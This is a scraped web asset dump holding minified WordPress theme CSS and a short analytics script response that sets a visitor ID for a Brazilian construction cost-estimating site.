a::before{color:#e5eaeb}.sidebar:not(.sidebar-footer):not(.sidebar-top) .widget:not(.uf-widget){background-color:#e2e7e9}[class*=epc-] #page #sidebar-primary .widget_custom_html,[class*=epc-] #page #sidebar-primary .widget_text{background:0 0;text-align:center}#sidebar-primary section[class*=capture]{background-color:initial}#sidebar-primary .widget-title,#sidebar-primary .widget_nav_menu h4{color:#556a72;background:#d0d9dc}#sidebar-primary table th,#sidebar-primary thead th{border-bottom:2px solid rgba(255,255,255,.5)}#sidebar-primary table td{border-bottom:1px solid rgba(255,255,255,.5)}#sidebar-primary tfoot td{padding-bottom:0;border-bottom:0}.epc-s1 .widget li::before{color:#cccac1}.widget_tag_cloud a{border-bottom:5px solid #d0d9dc;background:#fff}.widget_tag_cloud a:hover{border-bottom:5px solid #95a9b1}#footer .widget_tag_cloud a{border-bottom:5px solid #344146;background:#4a5c64}#footer .widget_tag_cloud a:hover{border-bottom:5px solid #00c7c0;background:#556a72}#sidebar-top li::before,.epc-s1 .sidebar .widget.epico_pop li>a::before{color:#5f7781}.wordpress div.wpcf7-mail-sent-ok{background:#e6efc3}.wordpress div.wpcf7-validation-errors{background:#fff5bd}.wordpress div.wpcf7-validation-errors::before{color:#ff9d00}.wordpress div.wpcf7-mail-sent-ng,.wordpress div.wpcf7-spam-blocked{background:#ffd6c7}.wordpress div.wpcf7-mail-sent-ng::before,.wordpress div.wpcf7-spam-blocked::before,.wordpress span.wpcf7-not-valid-tip{color:#ff613d}.wpcf7-form-control-wrap[class*=checkbox],.wpcf7-form-control-wrap[class*=radio]{padding:1rem 0 0;display:block;border-top:1px solid #ebeeef}.wordpress span.wpcf7-list-item{margin-right:1.6rem;margin-left:0}.wordpress .wpcf7-form-control.block span.wpcf7-list-item{display:block}.wpcf7-list-item-label+input[type=radio]{margin-left:10px}.clean-my-archives h2.month-year a{border-left:10px solid #d0d9dc;color:#78919b;background:#edf1f2}.clean-my-archives .comments-number,.clean-my-archives h2.month-year a::before,.epc-s1.zen .author-profile .social a::before,.zen #footer .menu li::before{color:#b3c1c7}.clean-my-archives h2.month-year a:hover,.epc-s1.zen .author-profile .social a:hover::before{color:#344146}.zen #header{box-shadow:0 0 8px -1px #d0d9dc}.zen.custom-background{background-color:#fff;background-image:none}#zen,#zen .zen-text{color:rgba(0,0,0,.2)}.zen .entry-footer{color:#999}.zen .author-name{border-bottom:1px solid #dfe5e7}.epc-s1.zen .author-profile .social a:hover,.zen .author-profile .social a:hover{background:#dfe5e7}.epc-s1.zen .author-profile .author-name{border-bottom:1px solid #edf1f2}.epc-s1.zen .author-profile .social a{background:#edf1f2}.zen #credits,.zen #footer{color:#95a9b1;background-color:#edf1f2}.zen input[type=email],.zen input[type=number],.zen input[type=password],.zen input[type=search],.zen input[type=tel],.zen input[type=text],.zen input[type=url],.zen textarea{border-color:#dfe5e7}.zen input[type=email]:hover,.zen input[type=number]:hover,.zen input[type=password]:hover,.zen input[type=search]:hover,.zen input[type=tel]:hover,.zen input[type=text]:hover,.zen input[type=url]:hover,.zen textarea:hover{border-color:#c1cdd1}.zen #comments-template label,.zen .logged-in-as{color:#95a9b1}.zen .social-likes-colorful .social-likes__button_facebook::before{color:#3c599b}.zen .social-likes-colorful .social-likes__button_twitter::before{color:#1bb2e9}.zen .social-likes-colorful .social-likes__button_linkedin::before{color:#0077b5}.zen .social-likes-colorful .social-likes__button_pinterest::before{color:#c91f26}.zen .social-likes-colorful .social-likes__button_whatsapp::before{color:#5cbe4a}.zen .social-likes-colorful .social-likes__button_telegram::before{color:#47a5e3}.zen .social-likes-colorful .social-likes__button_viber::before{color:#564e92}.zen .social-likes-colorful .social-likes__counter{border-left:1px solid #dfe5e7;color:#5f7781}.zen .social-likes-colorful .social-likes__widget{border:1px solid #dfe5e7}.zen .social-likes-colorful+.social-total-shares{border:1px solid #dfe5e7;color:#78919b;box-shadow:0 0 8px -1px rgba(0,0,0,.08);border-right:0;border-bottom:0}.zen .social-likes-colorful+.social-total-shares::before{border:1px solid #dfe5e7;box-shadow:-4px -2px 8px -2px rgba(0,0,0,.08)}#zen.zen-active:hover i{color:#00948f}.epc-s1 .sidebar .widget.epico_pop li>a:hover::before,.zen #footer a{color:#00c7c0}.zen #footer .menu li:hover::before,.zen #footer a:hover,.zen #menu-secondary li:hover::before{color:#4a5c64!important}.epc-s1.zen .epico_social li>a{background:#b3c1c7}.wp-block-archives li>a,.wp-block-categories li>a,.wp-block-file,.wp-block-latest-posts li>a,.wp-block-latest-posts.is-grid li,.wp-block-rss li a{box-shadow:inset 7px 0 0#dee2e3;background:#f9f8f8}.wp-block-archives li>a:hover,.wp-block-categories li>a:hover,.wp-block-latest-posts li>a:hover,.wp-block-rss li a:hover{box-shadow:inset 7px 0 0#c9ced0;background:#eee}.singular .wp-block-latest-posts.is-grid li>a,.singular .wp-block-latest-posts.is-grid li>a:hover{border:0;box-shadow:none;background:0 0}.wp-block-archives li .counter::after,.wp-block-categories li .counter::after{transition:none}.wp-block-archives li:hover .counter,.wp-block-archives li:hover .counter::after,.wp-block-categories li:hover .counter,.wp-block-categories li:hover .counter::after{color:#344146}.wp-block-archives-dropdown select,.wp-block-categories-dropdown select{border:1px solid #dee2e3;border-radius:5px;background:#f9f8f8;color:#7b7b7b;border-left:8px solid #dee2e3}.wp-block-archives-dropdown select:focus,.wp-block-archives-dropdown select:hover,.wp-block-categories-dropdown select:focus,.wp-block-categories-dropdown select:hover{color:#344146;background:#eee;border-left-color:#c9ced0}.wp-block-archives-dropdown::after,.wp-block-categories-dropdown::after{border-style:solid;border-width:8px 5px 0;border-color:#95a9b1 transparent transparent}.wp-block-archives-dropdown:focus::after,.wp-block-archives-dropdown:hover::after,.wp-block-categories-dropdown:focus::after,.wp-block-categories-dropdown:hover::after{border-top-color:#344146}.singular .wp-block-pullquote{padding:0}.singular .wp-block-pullquote blockquote{border:0;border-top:1px solid #d1d6d7;border-bottom:1px solid #d1d6d7;background:0 0}.wp-block-button:not(.is-style-outline) a[class*=-background-color]:hover{background-image:linear-gradient(rgba(0,0,0,.15) 100%,transparent 100%)}#content .wp-block-button.is-style-outline a[class$=-background-color]:hover{border-color:#37474e;color:#37474e!important}[class*=epc-] #content .has-full-white-background-color,[class*=epc-] #content .has-full-white-background-color:after,[class*=epc-] #content .has-full-white-background-color:before{background-color:#fff}[class*=epc-] #content .has-light-beige-background-color,[class*=epc-] #content .has-light-beige-background-color:after,[class*=epc-] #content .has-light-beige-background-color:before{background-color:#f9f5ee}[class*=epc-] #content .has-ice-grey-background-color,[class*=epc-] #content .has-ice-grey-background-color:after,[class*=epc-] #content .has-ice-grey-background-color:before{background-color:#fafafa}[class*=epc-] #content .has-rainy-grey-background-color,[class*=epc-] #content .has-rainy-grey-background-color:after,[class*=epc-] #content .has-rainy-grey-background-color:before{background-color:#ebeeef}[class*=epc-] #content .has-ocean-blue-background-color,[class*=epc-] #content .has-ocean-blue-background-color:after,[class*=epc-] #content .has-ocean-blue-background-color:before{background-color:#00c1c0}[class*=epc-] #content .has-lava-red-background-color,[class*=epc-] #content .has-lava-red-background-color:after,[class*=epc-] #content .has-lava-red-background-color:before{background-color:#ff7443}[class*=epc-] #content .has-midnight-grey-background-color,[class*=epc-] #content .has-midnight-grey-background-color:after,[class*=epc-] #content .has-midnight-grey-background-color:before{background-color:#3f4f55}[class*=epc-] #content .has-night-grey-background-color,[class*=epc-] #content .has-night-grey-background-color:after,[class*=epc-] #content .has-night-grey-background-color:before{background-color:#5f7781}[class*=epc-] #content .has-sky-blue-background-color,[class*=epc-] #content .has-sky-blue-background-color:after,[class*=epc-] #content .has-sky-blue-background-color:before{background-color:#009cff}[class*=epc-] #content .has-dawn-orange-background-color,[class*=epc-] #content .has-dawn-orange-background-color:after,[class*=epc-] #content .has-dawn-orange-background-color:before{background-color:#ffad00}[class*=epc-] #content .has-floral-violet-background-color,[class*=epc-] #content .has-floral-violet-background-color:after,[class*=epc-] #content .has-floral-violet-background-color:before{background-color:#6e83f7}[class*=epc-] #content .has-emerald-green-background-color,[class*=epc-] #content .has-emerald-green-background-color:after,[class*=epc-] #content .has-emerald-green-background-color:before{background-color:#00c29a}.epc-s1 #sidebar-primary .widget li>a::before,[class*=epc-] #content .has-full-white-color,[class*=epc-] #content .has-full-white-color:after,[class*=epc-] #content .has-full-white-color:before,[class*=epc-] #content .has-full-white-color:hover{color:#fff}[class*=epc-] #content .has-light-beige-color,[class*=epc-] #content .has-light-beige-color:after,[class*=epc-] #content .has-light-beige-color:before{color:#f9f5ee;border-color:#f9f5ee}[class*=epc-] #content .has-ice-grey-color,[class*=epc-] #content .has-ice-grey-color:after,[class*=epc-] #content .has-ice-grey-color:before{color:#fafafa;border-color:#fafafa}[class*=epc-] #content .has-rainy-grey-color,[class*=epc-] #content .has-rainy-grey-color:after,[class*=epc-] #content .has-rainy-grey-color:before{color:#ebeeef;border-color:#ebeeef}[class*=epc-] #content .has-ocean-blue-color,[class*=epc-] #content .has-ocean-blue-color:after,[class*=epc-] #content .has-ocean-blue-color:before{color:#00c1c0;border-color:#00c1c0}[class*=epc-] #content .has-lava-red-color,[class*=epc-] #content .has-lava-red-color:after,[class*=epc-] #content .has-lava-red-color:before{color:#ff7443;border-color:#ff7443}[class*=epc-] #content .has-midnight-grey-color,[class*=epc-] #content .has-midnight-grey-color:after,[class*=epc-] #content .has-midnight-grey-color:before{color:#3f4f55;border-color:#3f4f55}[class*=epc-] #content .has-night-grey-color,[class*=epc-] #content .has-night-grey-color:after,[class*=epc-] #content .has-night-grey-color:before{color:#5f7781;border-color:#5f7781}[class*=epc-] #content .has-sky-blue-color,[class*=epc-] #content .has-sky-blue-color:after,[class*=epc-] #content .has-sky-blue-color:before{color:#009cff;border-color:#009cff}[class*=epc-] #content .has-dawn-orange-color,[class*=epc-] #content .has-dawn-orange-color:after,[class*=epc-] #content .has-dawn-orange-color:before{color:#ffad00;border-color:#ffad00}[class*=epc-] #content .has-floral-violet-color,[class*=epc-] #content .has-floral-violet-color:after,[class*=epc-] #content .has-floral-violet-color:before{color:#6e83f7;border-color:#6e83f7}[class*=epc-] #content .has-emerald-green-color,[class*=epc-] #content .has-emerald-green-color:after,[class*=epc-] #content .has-emerald-green-color:before{color:#00c29a;border-color:#00c29a}p.has-drop-cap:not(:focus):first-letter{opacity:.6}[class*=epc-] #main-container .wp-block-file a.wp-block-file__button,[class*=epc-] #main-container .wp-block-file a.wp-block-file__button:active,[class*=epc-] #main-container .wp-block-file a.wp-block-file__button:focus,[class*=epc-] #main-container .wp-block-file a.wp-block-file__button:hover,[class*=epc-] #main-container .wp-block-file a.wp-block-file__button:visited{color:#fff}.wp-block-file:hover{background:#eee}.singular .wp-block-file .wp-block-file__button{background:#6f797d}.wp-block-code{border:1px solid #ebeeef;border-left:9px solid #ebeeef;border-radius:3px;color:rgba(255,255,255,.8);background:#3f4f55}#content .wp-block-code code::-moz-selection{color:#3f4f55;background:rgba(255,255,255,.9)}#content .wp-block-code code::selection{color:#3f4f55;background:rgba(255,255,255,.9)}#page .wp-block-search .wp-block-search__button,#page .wp-block-search button{color:#fff;background-color:#5f7782;border:0}.wp-block-calendar table tfoot a{color:#00c8c0}.wp-block-separator:not(.is-style-dots){background:rgba(0,0,0,.3);border:0}.wp-block-social-links:not(.is-style-logos-only) a:hover{color:#fff}.singular .wp-block-gallery .blocks-gallery-image figcaption,.singular .wp-block-gallery .blocks-gallery-item figcaption{background:rgba(0,0,0,.5)}.singular .wp-block-image figcaption{color:#556367}@media only screen and (min-width:420px){.wp-block-archives li>a::before,.wp-block-categories li>a::before,.wp-block-file::before,.wp-block-latest-comments:not(.has-avatars) article::before,.wp-block-latest-posts li>a::before,.wp-block-rss li a::before{color:#95a9b1}.wp-block-archives li>a:hover::before,.wp-block-categories li>a:hover::before,.wp-block-latest-posts li>a:hover::before,.wp-block-rss li a:hover::before{color:#556367}}@media only screen and (min-width:480px){.wp-block-file{background:-webkit-gradient(left top,right top,color-stop(0,#eee),color-stop(65px,#eee),color-stop(65px,#f9f8f8),color-stop(100,#f9f8f8));background:linear-gradient(to right,#eee 0,#eee 65px,#f9f8f8 65px,#f9f8f8 800px)}}@media only screen and (min-width:680px){.wp-block-archives li>a,.wp-block-categories li>a,.wp-block-latest-posts li>a,.wp-block-latest-posts.is-grid.columns-2 li,.wp-block-rss li a{background:-webkit-gradient(left top,right top,color-stop(0,#eee),color-stop(65px,#eee),color-stop(65px,#f9f8f8),color-stop(100,#f9f8f8));background:linear-gradient(to right,#eee 0,#eee 65px,#f9f8f8 65px,#f9f8f8 800px)}.wp-block-latest-posts.alignfull li>a,.wp-block-rss.alignfull li a{background:-webkit-gradient(left top,right top,color-stop(0,#eee),color-stop(102px,#eee),color-stop(102px,#f9f8f8),color-stop(100,#f9f8f8));background:linear-gradient(to right,#eee 0,#eee 102px,#f9f8f8 102px,#f9f8f8 800px)}.wp-block-latest-posts.is-grid li>a{background:0 0}.wp-block-archives li>a:hover,.wp-block-categories li>a:hover,.wp-block-latest-posts li>a:hover,.wp-block-rss li a:hover{background:#eee}}@media only screen and (min-width:780px){.wp-block-latest-posts.alignfull li>a,.wp-block-rss.alignfull li a{background:-webkit-gradient(left top,right top,color-stop(0,#eee),color-stop(110px,#eee),color-stop(110px,#f9f8f8),color-stop(100,#f9f8f8));background:linear-gradient(to right,#eee 0,#eee 110px,#f9f8f8 110px,#f9f8f8 800px)}}@media only screen and (min-width:1020px){.wp-block-latest-posts.alignfull li>a,.wp-block-rss.alignfull li a{background:-webkit-gradient(left top,right top,color-stop(0,#eee),color-stop(107px,#eee),color-stop(107px,#f9f8f8),color-stop(100,#f9f8f8));background:linear-gradient(to right,#eee 0,#eee 107px,#f9f8f8 107px,#f9f8f8 800px)}}article .entry-content ul:not([class]) li::before,article ol li::before{color:rgba(0,0,0,.3)}.epc-s1 #sidebar-primary .widget .widget-title,.epc-s1 #sidebar-primary .widget_nav_menu h4,.epc-s1 .loop-meta{background:#e0ded5}#comments .epc-s1 .comment-reply-link,#comments .epc-s1 .comment-reply-login,.epc-s1 #comments .comment-reply-link,.epc-s1 #comments .comment-reply-login{border:2px solid #00c7c0;color:#00c7c0}.epc-s1 .sidebar .widget.epico_pop{background:#3f4f55}.epc-s1 .sidebar:not(.sidebar-footer):not(.sidebar-top) .widget:not(.uf-widget){background-color:#edece3}[class*=epc-s] #sidebar-after-primary .widget_media_audio,[class*=epc-s] #sidebar-after-primary .widget_media_image,[class*=epc-s] #sidebar-after-primary .widget_media_video,[class*=epc-s] #sidebar-before-content .widget_media_audio,[class*=epc-s] #sidebar-before-content .widget_media_image,[class*=epc-s] #sidebar-before-content .widget_media_video,[class*=epc-s] #sidebar-primary .widget_media_audio,[class*=epc-s] #sidebar-primary .widget_media_image,[class*=epc-s] #sidebar-primary .widget_media_video{background-color:transparent}.epc-s1 .author-profile .social a:hover,.widget_media_image .wp-caption .wp-caption-text{background:#fff}.epc-s1 #sidebar-before-content .epico_capture,.epc-s1 #sidebar-primary .epico_capture,.epc-s1 #sidebar-primary section[class*=capture],.epc-s1.plural #branding .img-hyperlink{background:0 0}.epc-s1 .fw.capture-wrap .uf-arrow svg polygon,.epc-s1 .sb.capture-wrap .uf-arrow svg polygon{fill:#00c7c0}.epc-s1 #sidebar-primary .epico_author{background:#fff;border-bottom:10px solid #d0d9dc}.epc-s1 #sidebar-primary .epico_author::after{background:#f3f5f6;background-image:repeating-linear-gradient(-45deg,transparent,transparent 25px,#fafbfc 25px,#fafbfc 50px)}.epc-s1 #sidebar-primary .widget .widget-title::before,.epc-s1 #sidebar-primary .widget_nav_menu h4::before{color:rgba(255,255,255,.8)}.epc-s1 #sidebar-afterprimary .epico_social,.epc-s1 #sidebar-primary .epico_social{background:#edece4}.epc-s1 .epico_social li>a,.epc-s1.plural .format-default .entry-byline,.epc-s1.plural article .img-hyperlink,.epc-s1.plural article .no-img-hyperlink{background:#d6d3c7}.epc-s1 #respond .form-allowed-tags{color:#abaaa2}.epc-s1 #sidebar-primary .widget_search input[type=search]{border:1px solid #ccc8ba}.epc-s1 #sidebar-primary .widget_search input[type=search]:focus{box-shadow:0 0 0 5px #e0ded5}.epc-s1 .widget_tag_cloud a{border-bottom:5px solid #e0ded5}.epc-s1 .widget_tag_cloud a:hover{border-bottom:5px solid #ccc8ba}.epc-s1 [class*=epico_image] .img-hyperlink{background-color:transparent}.epc-s1.plural .format-aside,.epc-s1.plural .format-quote{border-left:10px solid #e0ded5}.epc-s1.plural .format-aside{background:#edece3}.epc-s1.plural .format-aside .permalink,.epc-s1.plural .page-numbers:active,.epc-s1.plural .page-numbers:hover{background:#ccc8ba}.epc-s1.plural .format-status{border-left:10px solid #e0ded5}.epc-s1.plural.epc-loop-c .format-default .entry-byline span{border-bottom:0}.plural.epc-loop-f .format-default .entry-byline .comments-link-wrap::after{background:linear-gradient(to right,rgba(179,194,199,0) 10px,#b3c2c7 50px)}.epc-s1.plural.epc-loop-f .format-default .entry-byline .comments-link-wrap::after{background:linear-gradient(to right,rgba(215,211,199,0) 10px,#d7d3c7 50px)}.plural .page-numbers{color:#fff;background:#d6d3c7}.epc-s1.plural .page-numbers.current:hover{background:#00bdb6}.epc-s1.plural .page-numbers.dots,.epc-s1.plural .page-numbers.dots:active,.epc-s1.plural .page-numbers.dots:hover{background:#e0ded5}.post-nav-links .page-numbers,[class*=epc-] #main-container .post-nav-links a{color:#fff;background:#95a9b1}[class*=epc-] #main-container .post-nav-links a:hover{color:#fff;background:#30484f}.post-nav-links .page-numbers{opacity:.5}[class*=epc-s] .post-nav-links a:hover{color:#fff;background:#3f4f55}.post-nav-links>:first-child{margin-left:.8rem}.epc-s1 .author-profile{border-left:10px solid #00c7c0;border-top-left-radius:10px;border-bottom-left-radius:10px;background:#edece3}.epc-s1 .author-profile .author-name{border-bottom:1px solid #e0ded5}.epc-s1 .author-profile .author-name::before{color:#ccc8ba}.epc-s1 .author-profile .social a{background:#e5e3dc}.epc-s1 .author-profile .social a::before{color:#c1bdac}.epc-s1 .wrap-img-relpost{background:#d6d3c7}.page-template-landing #footer a,.post-template-page-landing #footer a{color:#4ad1c8}.epc-s1 #sidebar-primary .epico_image,.epc-s1 #sidebar-primary .epico_image .img-hyperlink{background:0 0}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=223877563&u=https%3A%2F%2Fengenheirodecustos.com.br%2Fservicos-de-orcamento-de-obras%2Fservico-de-orcamento-de-obras%2F
body_size: 125
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('70619b11-3d87-4a2f-8569-e18725825350', '223877563');window.visitorGlobalObject.setWhitelistedServices('tracking', '223877563');